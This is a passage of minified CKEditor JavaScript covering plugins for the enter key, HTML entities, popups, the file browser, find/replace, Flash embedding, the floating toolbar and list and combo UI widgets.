m.moveToElementEditStart(v);m.select();return}}else if(v&&v.is("pre")&&!t){l(a,g,m,q);return}if(w=m.splitBlock(y)){g=w.previousBlock;v=w.nextBlock;r=w.wasStartOfBlock;a=w.wasEndOfBlock;v?(A=v.getParent(),A.is("li")&&(v.breakParent(A),v.move(v.getNext(),1))):g&&(A=g.getParent())&&A.is("li")&&(g.breakParent(A),A=g.getNext(),m.moveToElementEditStart(A),g.move(g.getPrevious()));if(r||a){if(g){if(g.is("li")||!k.test(g.getName())&&!g.is("pre"))z=g.clone()}else v&&(z=v.clone());z?q&&!z.is("li")&&z.renameNode(y):
A&&A.is("li")?z=A:(z=p.createElement(y),g&&(u=g.getDirection())&&z.setAttribute("dir",u));if(p=w.elementPath)for(q=0,y=p.elements.length;q<y;q++){A=p.elements[q];if(A.equals(p.block)||A.equals(p.blockLimit))break;CKEDITOR.dtd.$removeEmpty[A.getName()]&&(A=A.clone(),z.moveChildren(A),z.append(A))}z.appendBogus();z.getParent()||m.insertNode(z);z.is("li")&&z.removeAttribute("value");!CKEDITOR.env.ie||!r||a&&g.getChildCount()||(m.moveToElementEditStart(a?g:z),m.select());m.moveToElementEditStart(r&&!a?
v:z)}else v.is("li")&&(z=m.clone(),z.selectNodeContents(v),z=new CKEDITOR.dom.walker(z),z.evaluator=function(a){return!(e(a)||d(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in CKEDITOR.dtd.$inline&&!(a.getName()in CKEDITOR.dtd.$empty))},(A=z.next())&&A.type==CKEDITOR.NODE_ELEMENT&&A.is("ul","ol")&&(CKEDITOR.env.needsBrFiller?p.createElement("br"):p.createText("\u00a0")).insertBefore(A)),v&&m.moveToElementEditStart(v);m.select();m.scrollIntoView()}}},enterBr:function(a,b,d,e){if(d=d||f(a)){var l=
d.document,m=d.checkEndOfBlock(),t=new CKEDITOR.dom.elementPath(a.getSelection().getStartElement()),r=t.block,v=r&&t.block.getName();e||"li"!=v?(!e&&m&&k.test(v)?(m=r.getDirection())?(l=l.createElement("div"),l.setAttribute("dir",m),l.insertAfter(r),d.setStart(l,0)):(l.createElement("br").insertAfter(r),CKEDITOR.env.gecko&&l.createText("").insertAfter(r),d.setStartAt(r.getNext(),CKEDITOR.env.ie?CKEDITOR.POSITION_BEFORE_START:CKEDITOR.POSITION_AFTER_START)):(a="pre"==v&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?
l.createText("\r"):l.createElement("br"),d.deleteContents(),d.insertNode(a),CKEDITOR.env.needsBrFiller?(l.createText("\ufeff").insertAfter(a),m&&(r||t.blockLimit).appendBogus(),a.getNext().$.nodeValue="",d.setStartAt(a.getNext(),CKEDITOR.POSITION_AFTER_START)):d.setStartAt(a,CKEDITOR.POSITION_AFTER_END)),d.collapse(!0),d.select(),d.scrollIntoView()):g(a,b,d,e)}}};var m=CKEDITOR.plugins.enterkey,l=m.enterBr,g=m.enterBlock,k=/^h[1-6]$/}(),function(){function a(a,b){var d={},e=[],m={nbsp:"\u00a0",shy:"\u00ad",
gt:"\x3e",lt:"\x3c",amp:"\x26",apos:"'",quot:'"'};a=a.replace(/\b(nbsp|shy|gt|lt|amp|apos|quot)(?:,|$)/g,function(a,g){var f=b?"\x26"+g+";":m[g];d[f]=b?m[g]:"\x26"+g+";";e.push(f);return""});if(!b&&a){a=a.split(",");var l=document.createElement("div"),g;l.innerHTML="\x26"+a.join(";\x26")+";";g=l.innerHTML;l=null;for(l=0;l<g.length;l++){var k=g.charAt(l);d[k]="\x26"+a[l]+";";e.push(k)}}d.regex=e.join(b?"|":"");return d}CKEDITOR.plugins.add("entities",{afterInit:function(f){function b(a){return k[a]}
function d(a){return"force"!=e.entities_processNumerical&&l[a]?l[a]:"\x26#"+a.charCodeAt(0)+";"}var e=f.config;if(f=(f=f.dataProcessor)&&f.htmlFilter){var m=[];!1!==e.basicEntities&&m.push("nbsp,gt,lt,amp");e.entities&&(m.length&&m.push("quot,iexcl,cent,pound,curren,yen,brvbar,sect,uml,copy,ordf,laquo,not,shy,reg,macr,deg,plusmn,sup2,sup3,acute,micro,para,middot,cedil,sup1,ordm,raquo,frac14,frac12,frac34,iquest,times,divide,fnof,bull,hellip,prime,Prime,oline,frasl,weierp,image,real,trade,alefsym,larr,uarr,rarr,darr,harr,crarr,lArr,uArr,rArr,dArr,hArr,forall,part,exist,empty,nabla,isin,notin,ni,prod,sum,minus,lowast,radic,prop,infin,ang,and,or,cap,cup,int,there4,sim,cong,asymp,ne,equiv,le,ge,sub,sup,nsub,sube,supe,oplus,otimes,perp,sdot,lceil,rceil,lfloor,rfloor,lang,rang,loz,spades,clubs,hearts,diams,circ,tilde,ensp,emsp,thinsp,zwnj,zwj,lrm,rlm,ndash,mdash,lsquo,rsquo,sbquo,ldquo,rdquo,bdquo,dagger,Dagger,permil,lsaquo,rsaquo,euro"),
e.entities_latin&&m.push("Agrave,Aacute,Acirc,Atilde,Auml,Aring,AElig,Ccedil,Egrave,Eacute,Ecirc,Euml,Igrave,Iacute,Icirc,Iuml,ETH,Ntilde,Ograve,Oacute,Ocirc,Otilde,Ouml,Oslash,Ugrave,Uacute,Ucirc,Uuml,Yacute,THORN,szlig,agrave,aacute,acirc,atilde,auml,aring,aelig,ccedil,egrave,eacute,ecirc,euml,igrave,iacute,icirc,iuml,eth,ntilde,ograve,oacute,ocirc,otilde,ouml,oslash,ugrave,uacute,ucirc,uuml,yacute,thorn,yuml,OElig,oelig,Scaron,scaron,Yuml"),e.entities_greek&&m.push("Alpha,Beta,Gamma,Delta,Epsilon,Zeta,Eta,Theta,Iota,Kappa,Lambda,Mu,Nu,Xi,Omicron,Pi,Rho,Sigma,Tau,Upsilon,Phi,Chi,Psi,Omega,alpha,beta,gamma,delta,epsilon,zeta,eta,theta,iota,kappa,lambda,mu,nu,xi,omicron,pi,rho,sigmaf,sigma,tau,upsilon,phi,chi,psi,omega,thetasym,upsih,piv"),
e.entities_additional&&m.push(e.entities_additional));var l=a(m.join(",")),g=l.regex?"["+l.regex+"]":"a^";delete l.regex;e.entities&&e.entities_processNumerical&&(g="[^ -~]|"+g);var g=new RegExp(g,"g"),k=a("nbsp,gt,lt,amp,shy",!0),c=new RegExp(k.regex,"g");f.addRules({text:function(a){return a.replace(c,b).replace(g,d)}},{applyToAll:!0,excludeNestedEditable:!0})}}})}(),CKEDITOR.config.basicEntities=!0,CKEDITOR.config.entities=!0,CKEDITOR.config.entities_latin=!0,CKEDITOR.config.entities_greek=!0,
CKEDITOR.config.entities_additional="#39",CKEDITOR.plugins.add("popup"),CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{popup:function(a,f,b,d){f=f||"80%";b=b||"70%";"string"==typeof f&&1<f.length&&"%"==f.substr(f.length-1,1)&&(f=parseInt(window.screen.width*parseInt(f,10)/100,10));"string"==typeof b&&1<b.length&&"%"==b.substr(b.length-1,1)&&(b=parseInt(window.screen.height*parseInt(b,10)/100,10));640>f&&(f=640);420>b&&(b=420);var e=parseInt((window.screen.height-b)/2,10),m=parseInt((window.screen.width-
f)/2,10);d=(d||"location\x3dno,menubar\x3dno,toolbar\x3dno,dependent\x3dyes,minimizable\x3dno,modal\x3dyes,alwaysRaised\x3dyes,resizable\x3dyes,scrollbars\x3dyes")+",width\x3d"+f+",height\x3d"+b+",top\x3d"+e+",left\x3d"+m;var l=window.open("",null,d,!0);if(!l)return!1;try{-1==navigator.userAgent.toLowerCase().indexOf(" chrome/")&&(l.moveTo(m,e),l.resizeTo(f,b)),l.focus(),l.location.href=a}catch(g){window.open(a,null,d,!0)}return!0}}),function(){function a(a,b){var d=[];if(b)for(var e in b)d.push(e+
"\x3d"+encodeURIComponent(b[e]));else return a;return a+(-1!=a.indexOf("?")?"\x26":"?")+d.join("\x26")}function f(a){a+="";return a.charAt(0).toUpperCase()+a.substr(1)}function b(){var b=this.getDialog(),c=b.getParentEditor();c._.filebrowserSe=this;var d=c.config["filebrowser"+f(b.getName())+"WindowWidth"]||c.config.filebrowserWindowWidth||"80%",b=c.config["filebrowser"+f(b.getName())+"WindowHeight"]||c.config.filebrowserWindowHeight||"70%",e=this.filebrowser.params||{};e.CKEditor=c.name;e.CKEditorFuncNum=
c._.filebrowserFn;e.langCode||(e.langCode=c.langCode);e=a(this.filebrowser.url,e);c.popup(e,d,b,c.config.filebrowserWindowFeatures||c.config.fileBrowserWindowFeatures)}function d(){var a=this.getDialog();a.getParentEditor()._.filebrowserSe=this;return a.getContentElement(this["for"][0],this["for"][1]).getInputElement().$.value&&a.getContentElement(this["for"][0],this["for"][1]).getAction()?!0:!1}function e(b,c,d){var e=d.params||{};e.CKEditor=b.name;e.CKEditorFuncNum=b._.filebrowserFn;e.langCode||
(e.langCode=b.langCode);c.action=a(d.url,e);c.filebrowser=d}function m(a,c,g,l){if(l&&l.length)for(var q,p=l.length;p--;)if(q=l[p],"hbox"!=q.type&&"vbox"!=q.type&&"fieldset"!=q.type||m(a,c,g,q.children),q.filebrowser)if("string"==typeof q.filebrowser&&(q.filebrowser={action:"fileButton"==q.type?"QuickUpload":"Browse",target:q.filebrowser}),"Browse"==q.filebrowser.action){var w=q.filebrowser.url;void 0===w&&(w=a.config["filebrowser"+f(c)+"BrowseUrl"],void 0===w&&(w=a.config.filebrowserBrowseUrl));
w&&(q.onClick=b,q.filebrowser.url=w,q.hidden=!1)}else if("QuickUpload"==q.filebrowser.action&&q["for"]&&(w=q.filebrowser.url,void 0===w&&(w=a.config["filebrowser"+f(c)+"UploadUrl"],void 0===w&&(w=a.config.filebrowserUploadUrl)),w)){var t=q.onClick;q.onClick=function(a){var b=a.sender;if(t&&!1===t.call(b,a))return!1;if(d.call(b,a)){a=b.getDialog().getContentElement(this["for"][0],this["for"][1]).getInputElement();if(b=new CKEDITOR.dom.element(a.$.form))(a=b.$.elements.ckCsrfToken)?a=new CKEDITOR.dom.element(a):
(a=new CKEDITOR.dom.element("input"),a.setAttributes({name:"ckCsrfToken",type:"hidden"}),b.append(a)),a.setAttribute("value",CKEDITOR.tools.getCsrfToken());return!0}return!1};q.filebrowser.url=w;q.hidden=!1;e(a,g.getContents(q["for"][0]).get(q["for"][1]),q.filebrowser)}}function l(a,b,d){if(-1!==d.indexOf(";")){d=d.split(";");for(var e=0;e<d.length;e++)if(l(a,b,d[e]))return!0;return!1}return(a=a.getContents(b).get(d).filebrowser)&&a.url}function g(a,b){var d=this._.filebrowserSe.getDialog(),e=this._.filebrowserSe["for"],
g=this._.filebrowserSe.filebrowser.onSelect;e&&d.getContentElement(e[0],e[1]).reset();if("function"!=typeof b||!1!==b.call(this._.filebrowserSe))if(!g||!1!==g.call(this._.filebrowserSe,a,b))if("string"==typeof b&&b&&alert(b),a&&(e=this._.filebrowserSe,d=e.getDialog(),e=e.filebrowser.target||null))if(e=e.split(":"),g=d.getContentElement(e[0],e[1]))g.setValue(a),d.selectPage(e[0])}CKEDITOR.plugins.add("filebrowser",{requires:"popup",init:function(a){a._.filebrowserFn=CKEDITOR.tools.addFunction(g,a);
a.on("destroy",function(){CKEDITOR.tools.removeFunction(this._.filebrowserFn)})}});CKEDITOR.on("dialogDefinition",function(a){if(a.editor.plugins.filebrowser)for(var b=a.data.definition,d,e=0;e<b.contents.length;++e)if(d=b.contents[e])m(a.editor,a.data.name,b,d.elements),d.hidden&&d.filebrowser&&(d.hidden=!l(b,d.id,d.filebrowser))})}(),CKEDITOR.plugins.add("find",{requires:"dialog",init:function(a){var f=a.addCommand("find",new CKEDITOR.dialogCommand("find"));f.canUndo=!1;f.readOnly=1;a.addCommand("replace",
new CKEDITOR.dialogCommand("replace")).canUndo=!1;a.ui.addButton&&(a.ui.addButton("Find",{label:a.lang.find.find,command:"find",toolbar:"find,10"}),a.ui.addButton("Replace",{label:a.lang.find.replace,command:"replace",toolbar:"find,20"}));CKEDITOR.dialog.add("find",this.path+"dialogs/find.js");CKEDITOR.dialog.add("replace",this.path+"dialogs/find.js")}}),CKEDITOR.config.find_highlight={element:"span",styles:{"background-color":"#004",color:"#fff"}},function(){function a(a,b){var e=d.exec(a),f=d.exec(b);
if(e){if(!e[2]&&"px"==f[2])return f[1];if("px"==e[2]&&!f[2])return f[1]+"px"}return b}var f=CKEDITOR.htmlParser.cssStyle,b=CKEDITOR.tools.cssLength,d=/^((?:\d*(?:\.\d+))|(?:\d+))(.*)?$/i,e={elements:{$:function(b){var d=b.attributes;if((d=(d=(d=d&&d["data-cke-realelement"])&&new CKEDITOR.htmlParser.fragment.fromHtml(decodeURIComponent(d)))&&d.children[0])&&b.attributes["data-cke-resizable"]){var e=(new f(b)).rules;b=d.attributes;var k=e.width,e=e.height;k&&(b.width=a(b.width,k));e&&(b.height=a(b.height,
e))}return d}}};CKEDITOR.plugins.add("fakeobjects",{init:function(a){a.filter.allow("img[!data-cke-realelement,src,alt,title](*){*}","fakeobjects")},afterInit:function(a){(a=(a=a.dataProcessor)&&a.htmlFilter)&&a.addRules(e,{applyToAll:!0})}});CKEDITOR.editor.prototype.createFakeElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown;d={"class":d,"data-cke-realelement":encodeURIComponent(a.getOuterHtml()),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.getAttribute("align")||
""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,e=new f,k=a.getAttribute("width"),a=a.getAttribute("height"),k&&(e.rules.width=b(k)),a&&(e.rules.height=b(a)),e.populate(d));return this.document.createElement("img",{attributes:d})};CKEDITOR.editor.prototype.createFakeParserElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown,h;h=new CKEDITOR.htmlParser.basicWriter;a.writeHtml(h);h=h.getHtml();d=
{"class":d,"data-cke-realelement":encodeURIComponent(h),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.attributes.align||""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,k=a.attributes,a=new f,e=k.width,k=k.height,void 0!==e&&(a.rules.width=b(e)),void 0!==k&&(a.rules.height=b(k)),a.populate(d));return new CKEDITOR.htmlParser.element("img",d)};CKEDITOR.editor.prototype.restoreRealElement=function(b){if(b.data("cke-real-node-type")!=
CKEDITOR.NODE_ELEMENT)return null;var d=CKEDITOR.dom.element.createFromHtml(decodeURIComponent(b.data("cke-realelement")),this.document);if(b.data("cke-resizable")){var e=b.getStyle("width");b=b.getStyle("height");e&&d.setAttribute("width",a(d.getAttribute("width"),e));b&&d.setAttribute("height",a(d.getAttribute("height"),b))}return d}}(),function(){function a(a){a=a.attributes;return"application/x-shockwave-flash"==a.type||b.test(a.src||"")}function f(a,b){return a.createFakeParserElement(b,"cke_flash",
"flash",!0)}var b=/\.swf(?:$|\?)/i;CKEDITOR.plugins.add("flash",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_flash{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var b="object[classid,codebase,height,hspace,vspace,width];param[name,value];embed[height,hspace,pluginspage,src,type,vspace,width]";CKEDITOR.dialog.isTabEnabled(a,
"flash","properties")&&(b+=";object[align]; embed[allowscriptaccess,quality,scale,wmode]");CKEDITOR.dialog.isTabEnabled(a,"flash","advanced")&&(b+=";object[id]{*}; embed[bgcolor]{*}(*)");a.addCommand("flash",new CKEDITOR.dialogCommand("flash",{allowedContent:b,requiredContent:"embed"}));a.ui.addButton&&a.ui.addButton("Flash",{label:a.lang.common.flash,command:"flash",toolbar:"insert,20"});CKEDITOR.dialog.add("flash",this.path+"dialogs/flash.js");a.addMenuItems&&a.addMenuItems({flash:{label:a.lang.flash.properties,
command:"flash",group:"flash"}});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"flash"==b.data("cke-real-element-type")&&(a.data.dialog="flash")});a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&!a.isReadOnly()&&"flash"==a.data("cke-real-element-type"))return{flash:CKEDITOR.TRISTATE_OFF}})},afterInit:function(b){var e=b.dataProcessor;(e=e&&e.dataFilter)&&e.addRules({elements:{"cke:object":function(e){var l=e.attributes;if(!(l.classid&&String(l.classid).toLowerCase()||
a(e))){for(l=0;l<e.children.length;l++)if("cke:embed"==e.children[l].name){if(!a(e.children[l]))break;return f(b,e)}return null}return f(b,e)},"cke:embed":function(e){return a(e)?f(b,e):null}}},5)}})}(),CKEDITOR.tools.extend(CKEDITOR.config,{flashEmbedTagOnly:!1,flashAddEmbedTag:!0,flashConvertOnEdit:!1}),function(){function a(a){var e=a.config,m=a.fire("uiSpace",{space:"top",html:""}).html,l=function(){function c(a,d,e){k.setStyle(d,b(e));k.setStyle("position",a)}function g(a){var b=m.getDocumentPosition();
switch(a){case "top":c("absolute","top",b.y-y-A);break;case "pin":c("fixed","top",x);break;case "bottom":c("absolute","top",b.y+(r.height||r.bottom-r.top)+A)}h=a}var h,m,t,r,v,y,z,u=e.floatSpaceDockedOffsetX||0,A=e.floatSpaceDockedOffsetY||0,C=e.floatSpacePinnedOffsetX||0,x=e.floatSpacePinnedOffsetY||0;return function(c){if(m=a.editable()){var n=c&&"focus"==c.name;n&&k.show();a.fire("floatingSpaceLayout",{show:n});k.removeStyle("left");k.removeStyle("right");t=k.getClientRect();r=m.getClientRect();
v=f.getViewPaneSize();y=t.height;z="pageXOffset"in f.$?f.$.pageXOffset:CKEDITOR.document.$.documentElement.scrollLeft;h?(y+A<=r.top?g("top"):y+A>v.height-r.bottom?g("pin"):g("bottom"),c=v.width/2,c=e.floatSpacePreferRight?"right":0<r.left&&r.right<v.width&&r.width>t.width?"rtl"==e.contentsLangDirection?"right":"left":c-r.left>r.right-c?"left":"right",t.width>v.width?(c="left",n=0):(n="left"==c?0<r.left?r.left:0:r.right<v.width?v.width-r.right:0,n+t.width>v.width&&(c="left"==c?"right":"left",n=0)),
k.setStyle(c,b(("pin"==h?C:u)+n+("pin"==h?0:"left"==c?z:-z)))):(h="pin",g("pin"),l(c))}}}();if(m){var g=new CKEDITOR.template('\x3cdiv id\x3d"cke_{name}" class\x3d"cke {id} cke_reset_all cke_chrome cke_editor_{name} cke_float cke_{langDir} '+CKEDITOR.env.cssClass+'" dir\x3d"{langDir}" title\x3d"'+(CKEDITOR.env.gecko?" ":"")+'" lang\x3d"{langCode}" role\x3d"application" style\x3d"{style}"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':" ")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':
" ")+'\x3cdiv class\x3d"cke_inner"\x3e\x3cdiv id\x3d"{topId}" class\x3d"cke_top" role\x3d"presentation"\x3e{content}\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e'),k=CKEDITOR.document.getBody().append(CKEDITOR.dom.element.createFromHtml(g.output({content:m,id:a.id,langDir:a.lang.dir,langCode:a.langCode,name:a.name,style:"display:none;z-index:"+(e.baseFloatZIndex-1),topId:a.ui.spaceId("top"),voiceLabel:a.title}))),c=CKEDITOR.tools.eventsBuffer(500,l),h=CKEDITOR.tools.eventsBuffer(100,l);k.unselectable();k.on("mousedown",
function(a){a=a.data;a.getTarget().hasAscendant("a",1)||a.preventDefault()});a.on("focus",function(b){l(b);a.on("change",c.input);f.on("scroll",h.input);f.on("resize",h.input)});a.on("blur",function(){k.hide();a.removeListener("change",c.input);f.removeListener("scroll",h.input);f.removeListener("resize",h.input)});a.on("destroy",function(){f.removeListener("scroll",h.input);f.removeListener("resize",h.input);k.clearCustomData();k.remove()});a.focusManager.hasFocus&&k.show();a.focusManager.add(k,
1)}}var f=CKEDITOR.document.getWindow(),b=CKEDITOR.tools.cssLength;CKEDITOR.plugins.add("floatingspace",{init:function(b){b.on("loaded",function(){a(this)},null,null,20)}})}(),CKEDITOR.plugins.add("listblock",{requires:"panel",onLoad:function(){var a=CKEDITOR.addTemplate("panel-list",'\x3cul role\x3d"presentation" class\x3d"cke_panel_list"\x3e{items}\x3c/ul\x3e'),f=CKEDITOR.addTemplate("panel-list-item",'\x3cli id\x3d"{id}" class\x3d"cke_panel_listItem" role\x3dpresentation\x3e\x3ca id\x3d"{id}_option" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"{title}" href\x3d"javascript:void(\'{val}\')"  {onclick}\x3d"CKEDITOR.tools.callFunction({clickFn},\'{val}\'); return false;" role\x3d"option"\x3e{text}\x3c/a\x3e\x3c/li\x3e'),
b=CKEDITOR.addTemplate("panel-list-group",'\x3ch1 id\x3d"{id}" class\x3d"cke_panel_grouptitle" role\x3d"presentation" \x3e{label}\x3c/h1\x3e'),d=/'/g;CKEDITOR.ui.panel.prototype.addListBlock=function(a,b){return this.addBlock(a,new CKEDITOR.ui.listBlock(this.getHolderElement(),b))};CKEDITOR.ui.listBlock=CKEDITOR.tools.createClass({base:CKEDITOR.ui.panel.block,$:function(a,b){b=b||{};var d=b.attributes||(b.attributes={});(this.multiSelect=!!b.multiSelect)&&(d["aria-multiselectable"]=!0);!d.role&&(d.role=
"listbox");this.base.apply(this,arguments);this.element.setAttribute("role",d.role);d=this.keys;d[40]="next";d[9]="next";d[38]="prev";d[CKEDITOR.SHIFT+9]="prev";d[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(d[13]="mouseup");this._.pendingHtml=[];this._.pendingList=[];this._.items={};this._.groups={}},_:{close:function(){if(this._.started){var b=a.output({items:this._.pendingList.join("")});this._.pendingList=[];this._.pendingHtml.push(b);delete this._.started}},getClick:function(){this._.click||
(this._.click=CKEDITOR.tools.addFunction(function(a){var b=this.toggle(a);if(this.onClick)this.onClick(a,b)},this));return this._.click}},proto:{add:function(a,b,l){var g=CKEDITOR.tools.getNextId();this._.started||(this._.started=1,this._.size=this._.size||0);this._.items[a]=g;var k;k=CKEDITOR.tools.htmlEncodeAttr(a).replace(d,"\\'");a={id:g,val:k,onclick:CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick",clickFn:this._.getClick(),title:CKEDITOR.tools.htmlEncodeAttr(l||a),text:b||a};
this._.pendingList.push(f.output(a))},startGroup:function(a){this._.close();var d=CKEDITOR.tools.getNextId();this._.groups[a]=d;this._.pendingHtml.push(b.output({id:d,label:a}))},commit:function(){this._.close();this.element.appendHtml(this._.pendingHtml.join(""));delete this._.size;this._.pendingHtml=[]},toggle:function(a){var b=this.isMarked(a);b?this.unmark(a):this.mark(a);return!b},hideGroup:function(a){var b=(a=this.element.getDocument().getById(this._.groups[a]))&&a.getNext();a&&(a.setStyle("display",
"none"),b&&"ul"==b.getName()&&b.setStyle("display","none"))},hideItem:function(a){this.element.getDocument().getById(this._.items[a]).setStyle("display","none")},showAll:function(){var a=this._.items,b=this._.groups,d=this.element.getDocument(),g;for(g in a)d.getById(a[g]).setStyle("display","");for(var f in b)a=d.getById(b[f]),g=a.getNext(),a.setStyle("display",""),g&&"ul"==g.getName()&&g.setStyle("display","")},mark:function(a){this.multiSelect||this.unmarkAll();a=this._.items[a];var b=this.element.getDocument().getById(a);
b.addClass("cke_selected");this.element.getDocument().getById(a+"_option").setAttribute("aria-selected",!0);this.onMark&&this.onMark(b)},unmark:function(a){var b=this.element.getDocument();a=this._.items[a];var d=b.getById(a);d.removeClass("cke_selected");b.getById(a+"_option").removeAttribute("aria-selected");this.onUnmark&&this.onUnmark(d)},unmarkAll:function(){var a=this._.items,b=this.element.getDocument(),d;for(d in a){var g=a[d];b.getById(g).removeClass("cke_selected");b.getById(g+"_option").removeAttribute("aria-selected")}this.onUnmark&&
this.onUnmark()},isMarked:function(a){return this.element.getDocument().getById(this._.items[a]).hasClass("cke_selected")},focus:function(a){this._.focusIndex=-1;var b=this.element.getElementsByTag("a"),d,g=-1;if(a)for(d=this.element.getDocument().getById(this._.items[a]).getFirst();a=b.getItem(++g);){if(a.equals(d)){this._.focusIndex=g;break}}else this.element.focus();d&&setTimeout(function(){d.focus()},0)}}})}}),CKEDITOR.plugins.add("richcombo",{requires:"floatpanel,listblock,button",beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_RICHCOMBO,
CKEDITOR.ui.richCombo.handler)}}),function(){var a='\x3cspan id\x3d"{id}" class\x3d"cke_combo cke_combo__{name} {cls}" role\x3d"presentation"\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_combo_label"\x3e{label}\x3c/span\x3e\x3ca class\x3d"cke_combo_button" title\x3d"{title}" tabindex\x3d"-1"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-haspopup\x3d"true"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&
(a+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event,this);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan id\x3d"{id}_text" class\x3d"cke_combo_text cke_combo_inlinelabel"\x3e{label}\x3c/span\x3e\x3cspan class\x3d"cke_combo_open"\x3e\x3cspan class\x3d"cke_combo_arrow"\x3e'+
(CKEDITOR.env.hc?"\x26#9660;":CKEDITOR.env.air?"\x26nbsp;":"")+"\x3c/span\x3e\x3c/span\x3e\x3c/a\x3e\x3c/span\x3e"),f=CKEDITOR.addTemplate("combo",a);CKEDITOR.UI_RICHCOMBO="richcombo";CKEDITOR.ui.richCombo=CKEDITOR.tools.createClass({$:function(a){CKEDITOR.tools.extend(this,a,{canGroup:!1,title:a.label,modes:{wysiwyg:1},editorFocus:1});a=this.panel||{};delete this.panel;this.id=CKEDITOR.tools.getNextNumber();this.document=a.parent&&a.parent.getDocument()||CKEDITOR.document;a.className="cke_combopanel";
a.block={multiSelect:a.multiSelect,attributes:a.attributes};a.toolbarRelated=!0;this._={panelDefinition:a,items:{}}},proto:{renderHtml:function(a){var d=[];this.render(a,d);return d.join("")},render:function(a,d){function e(){if(this.getState()!=CKEDITOR.TRISTATE_ON){var c=this.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED;a.readOnly&&!this.readOnly&&(c=CKEDITOR.TRISTATE_DISABLED);this.setState(c);this.setValue("");c!=CKEDITOR.TRISTATE_DISABLED&&this.refresh&&this.refresh()}}var m=
CKEDITOR.env,l="cke_"+this.id,g=CKEDITOR.tools.addFunction(function(d){q&&(a.unlockSelection(1),q=0);c.execute(d)},this),k=this,c={id:l,combo:this,focus:function(){CKEDITOR.document.getById(l).getChild(1).focus()},execute:function(c){var d=k._;if(d.state!=CKEDITOR.TRISTATE_DISABLED)if(k.createPanel(a),d.on)d.panel.hide();else{k.commit();var e=k.getValue();e?d.list.mark(e):d.list.unmarkAll();d.panel.showBlock(k.id,new CKEDITOR.dom.element(c),4)}},clickFn:g};a.on("activeFilterChange",e,this);a.on("mode",
e,this);a.on("selectionChange",e,this);!this.readOnly&&a.on("readOnly",e,this);var h=CKEDITOR.tools.addFunction(function(d,e){d=new CKEDITOR.dom.event(d);var f=d.getKeystroke();if(40==f)a.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)});switch(f){case 13:case 32:case 40:CKEDITOR.tools.callFunction(g,e);break;default:c.onkey(c,f)}d.preventDefault()}),n=CKEDITOR.tools.addFunction(function(){c.onfocus&&c.onfocus()}),q=0;c.keyDownFn=h;m={id:l,name:this.name||this.command,label:this.label,
title:this.title,cls:this.className||"",titleJs:m.gecko&&!m.hc?"":(this.title||"").replace("'",""),keydownFn:h,focusFn:n,clickFn:g};f.output(m,d);if(this.onRender)this.onRender();return c},createPanel:function(a){if(!this._.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,f=d.parent||CKEDITOR.document.getBody(),l="cke_combopanel__"+this.name,g=new CKEDITOR.ui.floatPanel(a,f,d),k=g.addListBlock(this.id,e),c=this;g.onShow=function(){this.element.addClass(l);c.setState(CKEDITOR.TRISTATE_ON);
c._.on=1;c.editorFocus&&!a.focusManager.hasFocus&&a.focus();if(c.onOpen)c.onOpen();a.once("panelShow",function(){k.focus(!k.multiSelect&&c.getValue())})};g.onHide=function(d){this.element.removeClass(l);c.setState(c.modes&&c.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);c._.on=0;if(!d&&c.onClose)c.onClose()};g.onEscape=function(){g.hide(1)};k.onClick=function(a,b){c.onClick&&c.onClick.call(c,a,b);g.hide()};this._.panel=g;this._.list=k;g.getBlock(this.id).onHide=function(){c._.on=
0;c.setState(CKEDITOR.TRISTATE_OFF)};this.init&&this.init()}},setValue:function(a,d){this._.value=a;var e=this.document.getById("cke_"+this.id+"_text");e&&(a||d?e.removeClass("cke_combo_inlinelabel"):(d=this.label,e.addClass("cke_combo_inlinelabel")),e.setText("undefined"!=typeof d?d:a))},getValue:function(){return this._.value||""},unmarkAll:function(){this._.list.unmarkAll()},mark:function(a){this._.list.mark(a)},hideItem:function(a){this._.list.hideItem(a)},hideGroup:function(a){this._.list.hideGroup(a)},
